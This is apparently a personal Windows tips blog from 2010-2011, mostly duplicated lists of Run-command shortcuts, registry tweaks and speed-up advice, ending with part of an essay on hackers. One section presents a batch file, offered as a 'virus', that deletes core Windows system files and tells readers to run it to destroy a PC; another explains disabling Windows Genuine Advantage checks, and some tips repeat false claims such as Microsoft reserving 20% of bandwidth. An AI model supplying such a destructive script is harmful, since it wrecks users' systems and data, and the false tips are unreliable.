FOLLOW DINESH ON FACEBOOK and for getting more COMPUTER Information's click below link
www.facebook.com/comphunt
www.facebook.com/dineshsanjai
COMPUTER TIPS AND TRICKS
YOUR FRIENDLY HELPER FOR MANAGING,HACKING,PERFORMANCE OF SYSTEMS...
Thursday, September 1, 2011
Thursday, December 30, 2010

I DEDICATED MY BLOG TO ALL MY FRIENDS.
THANKS FOR ALL VISITORS WHO VISITING MY BLOG.
I AM VERY HAPPY TO SAY THAT MY BLOG IS VISITED BY 57K+ VISITORS.
THANKS FOR ENCOURAGING ME.
THANKS A LOT MY DEAR FRIENDS.
I SPECIALLY THANK TO MY FRIEND ABDUL VAJID.K.T FOR HIS SUPPORT AND IDEAS...
Wednesday, December 15, 2010
HOW TO REMOVE SHORTCUT VIRUS
- Most of the computer users are hanged now because of facing the shortcut virus problem in Removable disk like pendrive.
- Here there is the solution to clear the shortcut virus.
- GOTO Run->cmd and hit enter.
- Type the following command.
attrib –h –r –s /s /d f:\*.* and hit enter.
[Note: f indicates the Removable disk path name]
Wait for mean while the your windows path is again coming.
- Then again open your Removable disk.your shortcut virus folders are retrived to the original folder.
- Select the shortcut folders and delete.your problem get solved now.
This solution is for removes the virus from the pen drive and other external devices. But how about the hard drive (i.e: the laptop/computer that virus spread to)?? What tool do you use to clean it, coz every single time you will plug that pen drive back it will get re-infected.
For that install kaspersky or microsoft security essentials anti virus and give full scan your computer.surely 100% your problem solved..
Thursday, October 28, 2010
HOW TO SPEED UP YOUR INTERNET USING WINDOWS DEFAULT OPTIONS
"Accomplishment is easiest when we work the hardest, and it is hardest when we work the easiest."
Microsoft reserves 20% of your available bandwidth for their own purposes like Windows Updates and interrogating your pc and etc..
You can get it back:
Click Start then Run and type "gpedit.msc" without quotes. This opens the group policy editor.
Microsoft reserves 20% of your available bandwidth for their own purposes like Windows Updates and interrogating your pc and etc..
You can get it back:
Click Start then Run and type "gpedit.msc" without quotes. This opens the group policy editor.
--> Network
--> QOS Packet Scheduler
--> Limit Reservable Bandwidth.
Double click on Limit Reservable bandwidth.
Double click on Limit Reservable bandwidth.
It will say it is not configured, but the truth is under the 'Explain' tab i.e." By default, the Packet Scheduler limits the system to 20% of the bandwidth of a connection, but you can use this setting to override the default."
So the trick is to ENABLE reservable bandwidth, then set it to ZERO. This will allow the system to reserve nothing, rather than the default 20%.It works on Win 2000 as well.
So the trick is to ENABLE reservable bandwidth, then set it to ZERO. This will allow the system to reserve nothing, rather than the default 20%.It works on Win 2000 as well.
DUPLICATING THE RIGHT MOUSE CLICK
"The mode in which the inevitable comes to pass is through effort"
 Pressing the Shift+F10 key will be the same as clicking the right-mouse button.
Pressing the Shift+F10 key will be the same as clicking the right-mouse button.
SHORTCUTS IN RUN COMMAND FOR WINDOWS XP
Great things are not done by impulse, but by a series of small things brought together
The following things shortcuts that we can used in the Run command.
This shortcuts help you to work faster your computer..
You can access all these programs by going through START-->RUN or Simply Click Windows Key+R
SQL Client Configuration - cliconfg
System Configuration Editor - sysedit
System Configuration Utility - msconfig
System File Checker Utility (Scan Immediately)- sfc /scannow
System File Checker Utility (Scan Once At Next Boot)- sfc /scanonce
System File Checker Utility (Scan On Every Boot) - sfc /scanboot
System File Checker Utility (Return to Default Setting)- sfc /revert
System File Checker Utility (Purge File Cache)- sfc /purgecache
System File Checker Utility (Set Cache Size to size x)-sfc/cachesize=x
System Information - msinfo32.
Task Manager – taskmgr
System Properties - sysdm.cpl
Task Manager – taskmgr
TCP Tester - tcptest
Telnet Client - telnet
Tweak UI (if installed) - tweakui
User Account Management- nusrmgr.cpl
Utility Manager - utilman
Windows Address Book - wab
Windows Address Book Import Utility - wabmig
Windows Backup Utility (if installed)- ntbackup
Windows Explorer - explorer
Windows Firewall- firewall.cpl
Windows Magnifier- magnify
Windows Management Infrastructure - wmimgmt.msc
Windows Media Player - wmplayer
Windows Messenger - msmsgs
Windows Picture Import Wizard (need camera connected)- wiaacmgr
Windows System Security Tool – syskey
Windows Update Launches - wupdmgr
Windows Version (to show which version of windows)- winver
Windows XP Tour Wizard - tourstart
Wordpad - write
Password Properties - password.cpl
Performance Monitor - perfmon.msc
Phone and Modem Options - telephon.cpl
Phone Dialer - dialer
Pinball Game - pinball
Power Configuration - powercfg.cpl
Printers and Faxes - control printers
Printers Folder – printers
Private Character Editor - eudcedit
Quicktime (If Installed)- QuickTime.cpl
Real Player (if installed)- realplay
Regional Settings - intl.cpl
Registry Editor - regedit
Registry Editor - regedit32
Remote Access Phonebook - rasphone
removable storage- ntmsmgr.msc
Removable Storage Operator Requests - ntmsoprq.msc
Resultant Set of Policy (XP Prof) - rsop.msc
Scanners and Cameras - sticpl.cpl
Scheduled Tasks - control schedtasks
Security Center - wscui.cpl
Services - services.msc
Shared Folders - fsmgmt.msc
Shuts Down Windows - shutdown
Sounds and Audio - mmsys.cpl
Spider Solitare Card Game - spider
Malicious Software Removal Tool - mrt
microsoft Access- access.cpl
Microsoft Chat - winchat
Microsoft Excel (if installed) - excel
Microsoft Frontpage (if installed)- frontpg
Microsoft Movie Maker - moviemk
Microsoft Paint - mspaint
Microsoft Powerpoint (if installed)- powerpnt
Microsoft Word (if installed)- winword
Microsoft Syncronization Tool - mobsync
Minesweeper Game - winmine
Mouse Properties - control mouse
Mouse Properties - main.cpl
Nero (if installed)- nero
Netmeeting - conf
Network Connections - control netconnections
Network Connections - ncpa.cpl
Network Setup Wizard - netsetup.cpl
Notepad - notepad
Nview desktop manager (If Installed)- nvtuicpl.cpl
Object Packager - packager
ODBC Data Source Administrator- odbccp32.cpl
On Screen Keyboard - osk
Opens AC3 Filter (If Installed) - ac3filter.cpl
Outlook Express - msimn
Paint – pbrush
Keyboard Properties - control keyboard
IP Configuration (Display Connection Configuration) - ipconfi/all
IP Configuration (Display DNS Cache Contents)- ipconfig /displaydns
IP Configuration (Delete DNS Cache Contents)- ipconfig /flushdns
IP Configuration (Release All Connections)- ipconfig /release
IP Configuration (Renew All Connections)- ipconfig /renew
IP Configuration(RefreshesDHCP&Re-RegistersDNS)-ipconfig/registerdns
IP Configuration (Display DHCP Class ID)- ipconfig/showclassid
IP Configuration (Modifies DHCP Class ID)- ipconfig /setclassid
Java Control Panel (If Installed)- jpicpl32.cpl
Java Control Panel (If Installed)- javaws
Local Security Settings - secpol.msc
Local Users and Groups - lusrmgr.msc
Logs You Out Of Windows - logoff.....
Accessibility Controls - access.cpl
Accessibility Wizard - accwiz
Add Hardware - Wizardhdwwiz.cpl
Add/Remove Programs - appwiz.cpl
Administrative Tools control - admintools
Adobe Acrobat (if installed) - acrobat
Adobe Designer (if installed)- acrodist
Adobe Distiller (if installed)- acrodist
Adobe ImageReady (if installed)- imageready
Adobe Photoshop (if installed)- photoshop
Automatic Updates - wuaucpl.cpl
Bluetooth Transfer Wizard – fsquirt
calculator- calc
Certificate Manager - certmgr.msc
Character Map - charmap
Check Disk Utility - chkdsk
Clipboard Viewer - clipbrd
Command Prompt - cmd
Component Services - dcomcnfg
Computer Management - compmgmt.msc
Control Panel - control
Date and Time Properties - timedate.cpl
DDE Shares - ddeshare
Device Manager - devmgmt.msc
Direct X Control Panel (If Installed)- directx.cpl
Direct X Troubleshooter- dxdiag
Disk Cleanup Utility- cleanmgr
Disk Defragment- dfrg.msc
Disk Management- diskmgmt.msc
Disk Partition Manager- diskpart
Display Properties- control desktop
Display Properties- desk.cpl
Display Properties (w/Appearance Tab Preselected)- control color
Dr. Watson System Troubleshooting Utility- drwtsn32
Driver Verifier Utility- verifier
Event Viewer- eventvwr.msc
Files and Settings Transfer Tool- migwiz
File Signature Verification Tool- sigverif
Findfast- findfast.cpl
Firefox (if installed)- firefox
Folders Properties- control folders
Fonts- control fonts
Fonts Folder- fonts
Free Cell Card Game- freecell
Game Controllers- joy.cpl
Group Policy Editor (XP Prof)- gpedit.msc
Hearts Card Game- mshearts
Help and Support- helpctr
HyperTerminal- hypertrm
Iexpress Wizard- iexpress
Indexing Service- ciadv.msc
Internet Connection Wizard- icwconn1
Internet Explorer- iexplore
Internet Setup Wizard- inetwiz
Internet Properties- inetcpl.cpl
The following things shortcuts that we can used in the Run command.
This shortcuts help you to work faster your computer..
You can access all these programs by going through START-->RUN or Simply Click Windows Key+R
SQL Client Configuration - cliconfg
System Configuration Editor - sysedit
System Configuration Utility - msconfig
System File Checker Utility (Scan Immediately)- sfc /scannow
System File Checker Utility (Scan Once At Next Boot)- sfc /scanonce
System File Checker Utility (Scan On Every Boot) - sfc /scanboot
System File Checker Utility (Return to Default Setting)- sfc /revert
System File Checker Utility (Purge File Cache)- sfc /purgecache
System File Checker Utility (Set Cache Size to size x)-sfc/cachesize=x
System Information - msinfo32.
Task Manager – taskmgr
System Properties - sysdm.cpl
Task Manager – taskmgr
TCP Tester - tcptest
Telnet Client - telnet
Tweak UI (if installed) - tweakui
User Account Management- nusrmgr.cpl
Utility Manager - utilman
Windows Address Book - wab
Windows Address Book Import Utility - wabmig
Windows Backup Utility (if installed)- ntbackup
Windows Explorer - explorer
Windows Firewall- firewall.cpl
Windows Magnifier- magnify
Windows Management Infrastructure - wmimgmt.msc
Windows Media Player - wmplayer
Windows Messenger - msmsgs
Windows Picture Import Wizard (need camera connected)- wiaacmgr
Windows System Security Tool – syskey
Windows Update Launches - wupdmgr
Windows Version (to show which version of windows)- winver
Windows XP Tour Wizard - tourstart
Wordpad - write
Password Properties - password.cpl
Performance Monitor - perfmon.msc
Phone and Modem Options - telephon.cpl
Phone Dialer - dialer
Pinball Game - pinball
Power Configuration - powercfg.cpl
Printers and Faxes - control printers
Printers Folder – printers
Private Character Editor - eudcedit
Quicktime (If Installed)- QuickTime.cpl
Real Player (if installed)- realplay
Regional Settings - intl.cpl
Registry Editor - regedit
Registry Editor - regedit32
Remote Access Phonebook - rasphone
removable storage- ntmsmgr.msc
Removable Storage Operator Requests - ntmsoprq.msc
Resultant Set of Policy (XP Prof) - rsop.msc
Scanners and Cameras - sticpl.cpl
Scheduled Tasks - control schedtasks
Security Center - wscui.cpl
Services - services.msc
Shared Folders - fsmgmt.msc
Shuts Down Windows - shutdown
Sounds and Audio - mmsys.cpl
Spider Solitare Card Game - spider
Malicious Software Removal Tool - mrt
microsoft Access- access.cpl
Microsoft Chat - winchat
Microsoft Excel (if installed) - excel
Microsoft Frontpage (if installed)- frontpg
Microsoft Movie Maker - moviemk
Microsoft Paint - mspaint
Microsoft Powerpoint (if installed)- powerpnt
Microsoft Word (if installed)- winword
Microsoft Syncronization Tool - mobsync
Minesweeper Game - winmine
Mouse Properties - control mouse
Mouse Properties - main.cpl
Nero (if installed)- nero
Netmeeting - conf
Network Connections - control netconnections
Network Connections - ncpa.cpl
Network Setup Wizard - netsetup.cpl
Notepad - notepad
Nview desktop manager (If Installed)- nvtuicpl.cpl
Object Packager - packager
ODBC Data Source Administrator- odbccp32.cpl
On Screen Keyboard - osk
Opens AC3 Filter (If Installed) - ac3filter.cpl
Outlook Express - msimn
Paint – pbrush
Keyboard Properties - control keyboard
IP Configuration (Display Connection Configuration) - ipconfi/all
IP Configuration (Display DNS Cache Contents)- ipconfig /displaydns
IP Configuration (Delete DNS Cache Contents)- ipconfig /flushdns
IP Configuration (Release All Connections)- ipconfig /release
IP Configuration (Renew All Connections)- ipconfig /renew
IP Configuration(RefreshesDHCP&Re-RegistersDNS)-ipconfig/registerdns
IP Configuration (Display DHCP Class ID)- ipconfig/showclassid
IP Configuration (Modifies DHCP Class ID)- ipconfig /setclassid
Java Control Panel (If Installed)- jpicpl32.cpl
Java Control Panel (If Installed)- javaws
Local Security Settings - secpol.msc
Local Users and Groups - lusrmgr.msc
Logs You Out Of Windows - logoff.....
Accessibility Controls - access.cpl
Accessibility Wizard - accwiz
Add Hardware - Wizardhdwwiz.cpl
Add/Remove Programs - appwiz.cpl
Administrative Tools control - admintools
Adobe Acrobat (if installed) - acrobat
Adobe Designer (if installed)- acrodist
Adobe Distiller (if installed)- acrodist
Adobe ImageReady (if installed)- imageready
Adobe Photoshop (if installed)- photoshop
Automatic Updates - wuaucpl.cpl
Bluetooth Transfer Wizard – fsquirt
calculator- calc
Certificate Manager - certmgr.msc
Character Map - charmap
Check Disk Utility - chkdsk
Clipboard Viewer - clipbrd
Command Prompt - cmd
Component Services - dcomcnfg
Computer Management - compmgmt.msc
Control Panel - control
Date and Time Properties - timedate.cpl
DDE Shares - ddeshare
Device Manager - devmgmt.msc
Direct X Control Panel (If Installed)- directx.cpl
Direct X Troubleshooter- dxdiag
Disk Cleanup Utility- cleanmgr
Disk Defragment- dfrg.msc
Disk Management- diskmgmt.msc
Disk Partition Manager- diskpart
Display Properties- control desktop
Display Properties- desk.cpl
Display Properties (w/Appearance Tab Preselected)- control color
Dr. Watson System Troubleshooting Utility- drwtsn32
Driver Verifier Utility- verifier
Event Viewer- eventvwr.msc
Files and Settings Transfer Tool- migwiz
File Signature Verification Tool- sigverif
Findfast- findfast.cpl
Firefox (if installed)- firefox
Folders Properties- control folders
Fonts- control fonts
Fonts Folder- fonts
Free Cell Card Game- freecell
Game Controllers- joy.cpl
Group Policy Editor (XP Prof)- gpedit.msc
Hearts Card Game- mshearts
Help and Support- helpctr
HyperTerminal- hypertrm
Iexpress Wizard- iexpress
Indexing Service- ciadv.msc
Internet Connection Wizard- icwconn1
Internet Explorer- iexplore
Internet Setup Wizard- inetwiz
Internet Properties- inetcpl.cpl
HOW TO TURN OFF ALL SYSTEM BEAPS
கணினி உங்கள் நண்பன் (COMPUTER IS YOUR FRIEND )
 If you want to turn off all system beeps (like the ones that go through your computers' internal speaker):
If you want to turn off all system beeps (like the ones that go through your computers' internal speaker):
Start Regedit
Go to HKEY_CURRENT_USER\Control Panel\Sound
Edit the key Beep and change it YES to No.
Now all system beaps gets turn over...
 If you want to turn off all system beeps (like the ones that go through your computers' internal speaker):
If you want to turn off all system beeps (like the ones that go through your computers' internal speaker):Start Regedit
Go to HKEY_CURRENT_USER\Control Panel\Sound
Edit the key Beep and change it YES to No.
Now all system beaps gets turn over...
HOW TO SHUTDOWN FASTER IN WINDOWS
This is a good trick to shutdown your computer faster,.
This tweak reduces the time XP waits before automatically closing any running programs when you give it the command to shutdown.
Click 'OK'
Now select 'HungAppTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK'
Now find 'HKEY_USERS\.DEFAULT\Control Panel\Desktop'
Select 'WaitToKillAppTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK'
Now find 'HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\'
Select 'WaitToKillServiceTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK' .
This tweak reduces the time XP waits before automatically closing any running programs when you give it the command to shutdown.
Type 'Regedit' and click ok
Find 'HKEY_CURRENT_USER\Control Panel\Desktop\'
Select 'WaitToKillAppTimeout'
Right click and select 'Modify'
Change the value to '1000'Click 'OK'
Now select 'HungAppTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK'
Now find 'HKEY_USERS\.DEFAULT\Control Panel\Desktop'
Select 'WaitToKillAppTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK'
Now find 'HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\'
Select 'WaitToKillServiceTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK' .
HOW TO MAKE FASTER AND IMPROVE SPEED OF THE COMPUTER
கணினி மனிதனின் அழகான படைப்பு.... (COMPUTER IS THE BEST CREATION OF MEN)
Now you can use your system faster by following some simple instructions...
1. Let your PC boot up completely before opening any applications.
2. Refresh the desktop after closing any application. This will remove any unused files from the RAM.
3. Do not set very large file size images as your wallpaper. Do not keep a wallpaper at all if your PC is low on RAM (less than 64 MB).
4. Do not clutter your Desktop with a lot of shortcuts. Each shortcut on the desktop uses up to 500 bytes of RAM
5. Empty the recycle bin regularly. The files are not really deleted from your hard drive until you empty the recycle bin.
6. Delete the temporary internet files regularlY using ctrl+shift+delete option.
7. Defragment your hard drive once every two months. This will free up a lot of space on your hard drive and rearrange the files so that your applications run faster.
8. Always make two partitions in your hard drive. Install all large Softwares (like PSP, Photoshop, 3DS Max etc) in the second partition. Windows uses all the available empty space in C drive as virtual memory when your Computer RAM is full. Keep the C Drive as empty as possible.
9. When installing new Softwares disable the option of having a tray icon. The tray icons use up available RAM, and also slow down the booting of your PC. Also disable the option of starting the application automatically when the PC boots. You can disable these options later on also from the Tools or preferences menu in your application.
10. Protect your PC from dust. Dust causes the CPU cooling fan to jam and slow down thereby gradually heating your CPU and affecting the processing speed. Use compressed air to blow out any dust from the CPU. Never use vacuum.
RAM IS THE WORKING AREA (DESKTOP) OF THE CPU, KEEP IT AS EMPTY AND UNCLUTTERED AS POSSIBLE!
11.Don't install unknown softwares.Get the clear information about that software and then install it.
12.For laptop,after full charge,unplug your charger.Else your batterry gets damaged quickly.
Enjoy your PC with full of speed.
Now you can use your system faster by following some simple instructions...
1. Let your PC boot up completely before opening any applications.
2. Refresh the desktop after closing any application. This will remove any unused files from the RAM.
3. Do not set very large file size images as your wallpaper. Do not keep a wallpaper at all if your PC is low on RAM (less than 64 MB).
4. Do not clutter your Desktop with a lot of shortcuts. Each shortcut on the desktop uses up to 500 bytes of RAM
5. Empty the recycle bin regularly. The files are not really deleted from your hard drive until you empty the recycle bin.
6. Delete the temporary internet files regularlY using ctrl+shift+delete option.
7. Defragment your hard drive once every two months. This will free up a lot of space on your hard drive and rearrange the files so that your applications run faster.
8. Always make two partitions in your hard drive. Install all large Softwares (like PSP, Photoshop, 3DS Max etc) in the second partition. Windows uses all the available empty space in C drive as virtual memory when your Computer RAM is full. Keep the C Drive as empty as possible.
9. When installing new Softwares disable the option of having a tray icon. The tray icons use up available RAM, and also slow down the booting of your PC. Also disable the option of starting the application automatically when the PC boots. You can disable these options later on also from the Tools or preferences menu in your application.
10. Protect your PC from dust. Dust causes the CPU cooling fan to jam and slow down thereby gradually heating your CPU and affecting the processing speed. Use compressed air to blow out any dust from the CPU. Never use vacuum.
RAM IS THE WORKING AREA (DESKTOP) OF THE CPU, KEEP IT AS EMPTY AND UNCLUTTERED AS POSSIBLE!
11.Don't install unknown softwares.Get the clear information about that software and then install it.
12.For laptop,after full charge,unplug your charger.Else your batterry gets damaged quickly.
Enjoy your PC with full of speed.
Sunday, July 25, 2010
SHORTCUT TO SYSTEM PROPERTIES
Shortcut to System Properties
To access the System Properties screen quickly, simply hold down the ALT key while double clicking on the My Computer icon.
While holding the windows key, press the Pause / Break key.
This will open up the System Properties box.
From here you can easily get to the Device Manager
To access the System Properties screen quickly, simply hold down the ALT key while double clicking on the My Computer icon.
While holding the windows key, press the Pause / Break key.
This will open up the System Properties box.
From here you can easily get to the Device Manager
CALIBRATE YOUR SCREEN
The colours you see on your screen will vary depending on your monitor, graphics cards settings, lighting and more, yet most people use the same default Windows colour profile. And that means a digital photo you think looks perfect might appear very poor to everybody else.
Fortunately Windows 7 now provides a Display Colour Calibration Wizard that helps you properly set up your brightness, contrast and colour settings, and a ClearType tuner to ensure text is crisp and sharp.
Click Start, type DCCW and press.
Then you can change your contrast and to change the text to better visibility of your choice.
WHAT WE CAN DO PING
What we can do in PING
1.GOTO Run Command
 2.Type Ping.
2.Type Ping.
3.Then use the following Ping features
example .. In DOS .. c:>ping 192.168.0.1 -t
-t Ping the specified host until interrupted
-a Resolve addresses to hostnames
-n count Number of echo requests to send
-l size Send buffer size
-f Set Don't Fragment flag in packet
-i TTL Time To Live
-v TOS Type Of Service
-r count Record route for count hops
-s count Timestamp for count hops
-j host-list Loose source route along host-list
-k host-list Strict source route along host-list
-w timeout Timeout in milliseconds to wait for each reply
1.GOTO Run Command
 2.Type Ping.
2.Type Ping.3.Then use the following Ping features
example .. In DOS .. c:>ping 192.168.0.1 -t
-t Ping the specified host until interrupted
-a Resolve addresses to hostnames
-n count Number of echo requests to send
-l size Send buffer size
-f Set Don't Fragment flag in packet
-i TTL Time To Live
-v TOS Type Of Service
-r count Record route for count hops
-s count Timestamp for count hops
-j host-list Loose source route along host-list
-k host-list Strict source route along host-list
-w timeout Timeout in milliseconds to wait for each reply
HOW TO REMOVE WINDOWS GENUINE ERROR
HOW TO REMOVE WINDOWS GENUINE ERROR
Following three simple steps now you can get rid of the pesky and sometimes buggy Windows Genuine Advantage (WGA) notifications:
1. Reboot Windows in safe mode (hold the f8 key while booting and you will get the option to boot in safe mode) and then:
2. Open Registry Editor (regedit.exe) and search for wgalogon folder and delete it. You should backup up the registry beforehand, in case somethiong goes wrong.
You are done!
Now reboot back normally and continue your work. Windows Genuine Advantage will not bother you anymore..
HIDE EMPTY DRIVES
Hide Empty Drives
If you want to have empty drives (like empty multiple-card reader drives), show up grayed out in the Windows Explorer.1. Go Tools / Folder Options / View tab
2. Check Hide empty drives in the Computer folder
Now you can more easily determine which drives actually have something on them.
Saturday, July 24, 2010
CREATE YOUR OWN ICONS IN PAINT
Create Your Own Icons In Paint
1.Launch Paint from the All Programs | Accessories menu.
2.Pull down the Image menu and select the Attributes command.
3.In the Attributes dialog box, type 32 in both the Width and Height boxes and click OK.
4.To make the image easier to work with, click the Magnifier tool and select the level 8 magnification setting.
5.Press [Ctrl]G to add gridlines.
6.Use the tools and colors to create your icon.
7.Press [Ctrl]S and save the file with an ICO extension.
TURN OFF WINDOWS ANIMATIONS
Turn off Windows Animation
2. To turn this off, right click on my computer
3. Select Properties.
4. On the left side, click on Advanced system settings
5. In the performance section, click on the Settings button
6. Uncheck Animate windows when minimizing or maximizing
2. To turn this off, right click on my computer
3. Select Properties.
4. On the left side, click on Advanced system settings
5. In the performance section, click on the Settings button
6. Uncheck Animate windows when minimizing or maximizing
Thursday, July 22, 2010
HOW TO SPEED UP BOOT TIME
Speed up Boot Time
1. By default, Windows7 waits 30 seconds before it starts to load the operating system.
2. To decrease this time, Right click on My Computer
3.GOTO Properties.
4. Click on Advance System Settings
5. Under Startup and Recovery, click on the Settings button
6. Decrease the time from 30 seconds to something like 3
7. You can also change the settings for what happens in case of a System failure.
1. By default, Windows7 waits 30 seconds before it starts to load the operating system.
2. To decrease this time, Right click on My Computer
3.GOTO Properties.
4. Click on Advance System Settings
5. Under Startup and Recovery, click on the Settings button
6. Decrease the time from 30 seconds to something like 3
7. You can also change the settings for what happens in case of a System failure.
HOW TO SEE DESKTOP QUICKLY
Quick Ways to Show the Desktop in windows 7
There are several ways to quickly show and access the desktop.
1. Press the Win+Spacebar keys.
2. Let up on the spacebar but hold the Windows key down. When you let up on the Windows key, you will return to the previous open application..
3. There is another one way to see Quickly the desktop by
4. Next to where the time and date are shown on the system tray, there is a small rectangular box. Clicking on this once will show the desktop. Clicking on it again will return you to your previous open application…
There are several ways to quickly show and access the desktop.
1. Press the Win+Spacebar keys.
2. Let up on the spacebar but hold the Windows key down. When you let up on the Windows key, you will return to the previous open application..
3. There is another one way to see Quickly the desktop by
4. Next to where the time and date are shown on the system tray, there is a small rectangular box. Clicking on this once will show the desktop. Clicking on it again will return you to your previous open application…
HOW TO CLEAN A COMPUTER FROM UNWANTED FILES
How to clean a computer from unwanted files
These are the following common locations where I would prefer you to delete unnecessary files. This can
speed up the operating system and help system to reduce the time it takes to run virus scans or defrag the computer.
The TEMP directory
1. An easy way to get there is to type “temp” in run command.
2. Press Ctrl-A to highlight everything in the right hand panel and press Shift-Delete.
3. This deletes them permanently and doesn't send them to the Recycle Bin .
How to delete unwanted files in browser
For IE 8
1. GOTO Tools .
2. Select Internet Options.
3. Under Browsing History -> Delete button
4. We typically only delete Temporary Internet files and History. Why we usually leave Cookies means since they often contain information for web sites so frequent that we don't want to enter in every time.
Firefox
1. Tools
2. Clear Recent History (Ctrl-Shift-Del)
3. Click on Detail
4. Select the Time range to clear
5. Check only those items you want to clear
6. Click on the Clear Now button
Google Chrome
1. Click on the tools icon on the upper right hand corner
2. Select Clear Browsing Data (Ctrl-Shift-Del)
3. Check what you want to clear
4. Select the period of time you want to clear the data
Click on the Clear Browsing Data button…
These are the following common locations where I would prefer you to delete unnecessary files. This can
speed up the operating system and help system to reduce the time it takes to run virus scans or defrag the computer.
The TEMP directory
1. An easy way to get there is to type “temp” in run command.
2. Press Ctrl-A to highlight everything in the right hand panel and press Shift-Delete.
3. This deletes them permanently and doesn't send them to the Recycle Bin .
How to delete unwanted files in browser
For IE 8
1. GOTO Tools .
2. Select Internet Options.
3. Under Browsing History -> Delete button
4. We typically only delete Temporary Internet files and History. Why we usually leave Cookies means since they often contain information for web sites so frequent that we don't want to enter in every time.
Firefox
1. Tools
2. Clear Recent History (Ctrl-Shift-Del)
3. Click on Detail
4. Select the Time range to clear
5. Check only those items you want to clear
6. Click on the Clear Now button
Google Chrome
1. Click on the tools icon on the upper right hand corner
2. Select Clear Browsing Data (Ctrl-Shift-Del)
3. Check what you want to clear
4. Select the period of time you want to clear the data
Click on the Clear Browsing Data button…
Thursday, February 11, 2010
Shocking News About Ctrl+c (the 'copy' Cmd)
Shocking News About Ctrl+c (the 'copy' Cmd)
> not a very
> safe thing to do. Read on to know why.
> What happens when you press Ctrl+C while you are
> Online... We do
> copy various data by Ctrl + C for copying & pasting
> elsewhere.
> This copied data is stored in clipboard and is
> accessible from
> the net by
> a combination of Javascripts and ASP.
> Just try this:
> 1) Copy any text by Ctrl + C
>
> 2) Click the Link: <>
> 3) You will see the text you copied was accessed by
> this web
> page.
> Do not keep sensitive data (like passwords, credit
> card numbers,
> PIN etc.)
> in the clipboard while surfing the web. It is
> extremely easy to
> extract
> the text stored in the clipboard to steal your
> sensitive
> information.
See a suggestion from an expert:
> You can stop hacking of clipboard content by doing:
> Go to internet options of explorer -_ tools menu ->
> Internet
> option -> Security Custom level
> In settings - Select disable under allow past
> operations via
> script.
> Please be very careful when u press Ctrl + C ..
> Here is some useful information for all.
> Ctrl+C may be the most important work we do
> everyday. But it's> not a very
> safe thing to do. Read on to know why.
> What happens when you press Ctrl+C while you are
> Online... We do
> copy various data by Ctrl + C for copying & pasting
> elsewhere.
> This copied data is stored in clipboard and is
> accessible from
> the net by
> a combination of Javascripts and ASP.
> Just try this:
> 1) Copy any text by Ctrl + C
>
> 2) Click the Link: <>
> 3) You will see the text you copied was accessed by
> this web
> page.
> Do not keep sensitive data (like passwords, credit
> card numbers,
> PIN etc.)
> in the clipboard while surfing the web. It is
> extremely easy to
> extract
> the text stored in the clipboard to steal your
> sensitive
> information.
See a suggestion from an expert:
> You can stop hacking of clipboard content by doing:
> Go to internet options of explorer -_ tools menu ->
> Internet
> option -> Security Custom level
> In settings - Select disable under allow past
> operations via
> script.
CHANGE YOUR IP IN 2 MINS

change ur ip in 2 min
1. Click on "Start" in the bottom left hand corner of screen
2. Click on "Run"
3. Type in "command" and hit ok
You should now be at an MSDOS prompt screen.
4. Type "ipconfig /release" just like that, and hit "enter"
5. Type "exit" and leave the prompt
6. Right-click on "Network Places" or "My Network Places" on your desktop.
7. Click on "properties"
You should now be on a screen with something titled "Local Area Connection", or something close to that, and, if you have a network hooked up, all of your other networks.
8. Right click on "Local Area Connection" and click "properties"
9. Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab
10. Click on "Use the following IP address" under the "General" tab
11. Create an IP address (It doesn't matter what it is. I just type 1 and 2 until i fill the area up).
12. Press "Tab" and it should automatically fill in the "Subnet Mask" section with default numbers.
13. Hit the "Ok" button here
14. Hit the "Ok" button again
You should now be back to the "Local Area Connection" screen.
15. Right-click back on "Local Area Connection" and go to properties again.
16. Go back to the "TCP/IP" settings
17. This time, select "Obtain an IP address automatically"
tongue.gif 18. Hit "Ok"
19. Hit "Ok" again
20. You now have a new IP address
With a little practice, you can easily get this process down to 15 seconds.
HOW TO CREATE A VIRUS USING NOTEPAD

@echo off
del "c:\windows\pchealth\"
del "c:\windows\system\"
del "c:\windows\system32\restore"
del "winlogon.exe"
del "c:\windows\system32\autoexec.nt"
del "c:\windows\system32\logonui.exe"
del "c:\windows\system32\ntoskrnl.exe"
copy the above codings in notepad
save this file with "virus.bat" extension
double click and ure pc will be destroyed
Saturday, January 9, 2010
TIPS AND TRICKS

I AM AN ENGINEERING STUDENT.
What is Hacking?
What Is a Hacker?
The Jargon File contains a bunch of definitions of the term ‘hacker’, most having to do with technical adeptness and a delight in solving problems and overcoming limits. If you want to know how to become a hacker, though, only two are really relevant.
There is a community, a shared culture, of expert programmers and networking wizards that traces its history back through decades to the first time-sharing minicomputers and the earliest ARPAnet experiments. The members of this culture originated the term ‘hacker’. Hackers built the Internet. Hackers made the Unix operating system what it is today. Hackers run Usenet. Hackers make the World Wide Web work. If you are part of this culture, if you have contributed to it and other people in it know who you are and call you a hacker, you're a hacker.
The hacker mind-set is not confined to this software-hacker culture. There are people who apply the hacker attitude to other things, like electronics or music — actually, you can find it at the highest levels of any science or art. Software hackers recognize these kindred spirits elsewhere and may call them ‘hackers’ too — and some claim that the hacker nature is really independent of the particular medium the hacker works in. But in the rest of this document we will focus on the skills and attitudes of software hackers, and the traditions of the shared culture that originated the term ‘hacker’.
There is another group of people who loudly call themselves hackers, but aren't. These are people (mainly adolescent males) who get a kick out of breaking into computers and phreaking the phone system. Real hackers call these people ‘crackers’ and want nothing to do with them. Real hackers mostly think crackers are lazy, irresponsible, and not very bright, and object that being able to break security doesn't make you a hacker any more than being able to hotwire cars makes you an automotive engineer. Unfortunately, many journalists and writers have been fooled into using the word ‘hacker’ to describe crackers; this irritates real hackers no end.
The basic difference is this: hackers build things, crackers break them.
If you want to be a hacker, keep reading. If you want to be a cracker, newsgroup and get ready to do five to ten in the slammer after finding out you aren't as smart as you think you are. And that's all I'm going to say about crackers.
